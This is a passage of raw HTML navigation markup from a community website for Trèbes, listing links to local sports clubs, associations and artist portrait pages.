ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 